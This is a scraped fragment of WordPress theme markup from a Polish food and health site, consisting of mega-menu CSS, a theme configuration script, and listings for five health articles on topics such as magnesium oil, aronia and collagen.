			    .td_uid_30_696ce369f2418_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_696ce369f2418_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_696ce369f2418_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_696ce369f2418_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_30_696ce369f2418_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_30_696ce369f2418_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_696ce369f2418_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_696ce369f2418_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_696ce369f2418_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_696ce369f2418_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_696ce369f2418_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_30_696ce369f2418_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_696ce369f2418_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_696ce369f2418_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_696ce369f2418_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_696ce369f2418_rand .td-post-date,
				.td_uid_30_696ce369f2418_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_696ce369f2418_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_696ce369f2418_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_696ce369f2418_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_696ce369f2418_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_696ce369f2418_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_30_696ce369f2418_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_30_696ce369f2418_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_30_696ce369f2418_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_30_696ce369f2418_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_696ce369f2418_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_30_696ce369f2418_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_30_696ce369f2418_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_696ce369f2418_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_696ce369f2418_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_696ce369f2418_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_30_696ce369f2418_rand .td-post-date,
				.td_uid_30_696ce369f2418_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_30_696ce369f2418_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696ce369f2418_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_30_696ce369f2418_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696ce369f2418_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_30_696ce369f2418_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696ce369f2418_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_30_696ce369f2418_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696ce369f2418_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_30_696ce369f2418_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696ce369f2418_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_30_696ce369f2418_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696ce369f2418_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_30_696ce369f2418_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696ce369f2418_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_696ce369f2418_rand .td-editor-date,
				.td_uid_30_696ce369f2418_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696ce369f2418_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_696ce369f2418_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_696ce369f2418_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_30_696ce369f2418_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_696ce369f2418_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696ce369f2418_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696ce369f2418_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696ce369f2418_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_696ce369f2418_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_696ce369f2418_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_696ce369f2418_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_696ce369f2418_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_30_696ce369f2418_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696ce369f2418_rand .td-editor-date,
				.td_uid_30_696ce369f2418_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696ce369f2418_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_696ce369f2418_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_696ce369f2418_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_30_696ce369f2418_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_696ce369f2418_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696ce369f2418_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696ce369f2418_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696ce369f2418_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_696ce369f2418_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_696ce369f2418_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_30_696ce369f2418_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_696ce369f2418_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_30_696ce369f2418_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696ce369f2418_rand .td-editor-date,
				.td_uid_30_696ce369f2418_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696ce369f2418_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_696ce369f2418_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_696ce369f2418_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_696ce369f2418_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696ce369f2418_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696ce369f2418_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696ce369f2418_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_696ce369f2418_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_696ce369f2418_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_696ce369f2418_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_30_696ce369f2418 = new tdBlock();
block_td_uid_30_696ce369f2418.id = "td_uid_30_696ce369f2418";
block_td_uid_30_696ce369f2418.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_696ce369f2418_rand","tdc_css_class_style":"td_uid_30_696ce369f2418_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_30_696ce369f2418_rand"}';
block_td_uid_30_696ce369f2418.td_column_number = "3";
block_td_uid_30_696ce369f2418.block_type = "tdb_header_mega_menu";
block_td_uid_30_696ce369f2418.post_count = "5";
block_td_uid_30_696ce369f2418.found_posts = "54";
block_td_uid_30_696ce369f2418.header_color = "";
block_td_uid_30_696ce369f2418.ajax_pagination_infinite_stop = "";
block_td_uid_30_696ce369f2418.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_30_696ce369f2418);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_696ce369f2418 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T09:57:22+00:00" >7 lutego 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Magnez do smarowania to produkt, który na początku może wywoływać mieszane odczucia. Z czasem jednak można się do niego przekonać i zadbać o swoje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T16:36:34+00:00" >22 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Ten owoc słynie z wielu właściwości zdrowotnych. Zawiera wiele cennych witamin i związków roślinnych, które oddziałują na prawidłowe funkcjonowanie naszego organizmu. Wprowadzenie jej do&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-12T16:42:00+00:00" >12 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Pokrzywa jest pospolitą rośliną, którą dostrzegamy na każdym kroku. Kojarzy nam się z nieprzyjemnym pieczeniem, spowodowanym dotknięciem jej liści. Jednak roślina ta, posiada wiele&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T16:43:45+00:00" >10 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">To związek chemiczny, który należy do grupy białek tkanki łącznej. Stanowi główny składnik chrząstek, ścięgien, wiązadeł i oczywiście kości. Ma bardzo dużą odporność na&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>
                    
                    <div class="td-editor-date">
